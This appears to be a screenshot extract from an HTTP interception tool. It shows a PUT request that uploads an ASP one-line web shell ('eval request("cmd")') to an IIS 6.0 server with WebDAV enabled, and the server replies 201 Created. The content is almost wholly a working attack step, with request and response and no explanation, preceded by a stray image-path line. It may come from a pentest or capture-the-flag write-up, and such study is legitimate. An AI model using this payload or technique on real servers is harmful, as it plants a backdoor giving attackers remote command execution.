 Request
Pretty Raw Hex \n
1 PUT /test.txt HTTP/1.1
2 Host: upload.moonteam.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Length: 25
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12 <%eval request("cmd")%>
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 13 Dec 2021 02:02:54 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Location: http://upload.moonteam.com/test.txt
7 Content-Length: 0
8 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE,
PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
9
10